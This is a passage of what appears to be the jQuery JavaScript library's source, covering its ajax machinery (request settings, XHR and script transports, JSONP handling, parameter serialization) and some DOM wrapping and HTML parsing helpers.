		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
